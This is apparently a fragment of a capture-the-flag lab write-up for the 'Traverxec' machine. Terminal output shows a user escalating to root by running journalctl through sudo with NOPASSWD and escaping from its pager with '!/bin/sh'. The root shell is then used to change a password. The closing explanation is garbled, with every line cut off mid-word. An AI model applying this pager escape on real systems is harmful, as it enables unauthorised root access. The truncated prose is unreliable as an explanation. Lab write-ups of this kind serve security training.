 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Mon 2024-09-16 05:32:12 EDT, end at Mon 2024-09-16 07:41:08 EDT. --
Sep 16 05:32:13 traverxec systemd[1]: Starting nostromo nhttpd server...
Sep 16 05:32:13 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (yet?) a
Sep 16 05:32:13 traverxec nhttpd[497]: started
Sep 16 05:32:13 traverxec nhttpd[497]: max. file descriptors = 1040 (cur) / 1040 (max)
Sep 16 05:32:13 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/sh
# passwd david
New password:
Retype new password:
passwd: password updated successfully
# exit
!done  (press RETURN)
david@traverxec:~/bin$ sudo -l
[sudo] password for david:
Matching Defaults entries for david on traverxec:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    listpw=always

User david may run the following commands on traverxec:
    (ALL : ALL) NOPASSWD: /usr/bin/journalctl -n5 -unostromo.service
david@traverxec:~/bin$
The script returns the last 5 lin
because journalctl invokes the
displays output on the user's s
can be exploited by running a
/usr/bin/sudo /usr/bin/j
The command above will invo
Let's try executing /bin/bash
!/bin/bash